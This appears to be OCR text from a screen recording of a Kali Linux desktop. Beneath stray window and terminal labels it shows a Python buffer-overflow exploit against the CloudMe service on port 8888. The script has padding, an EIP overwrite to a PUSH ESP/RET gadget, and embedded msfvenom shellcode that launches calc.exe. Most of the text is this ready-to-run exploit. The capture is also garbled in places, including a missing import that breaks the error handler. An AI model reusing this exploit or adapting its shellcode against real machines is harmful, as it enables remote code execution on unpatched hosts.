 mrb3n's Bro Hut - Mozill...
root@nehal: ~
08:51 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal: ~
File Actions Edit View Help
root@nehal: ~
root@nehal: ~
root@nehal: ~/SHARE
root@nehal: ~
root@nehal: ~
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"
overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target,8888))
        s.send(buf)
except Exception as e:
        print(sys.exc_value)┌──(root💀nehal)-[~]
└─#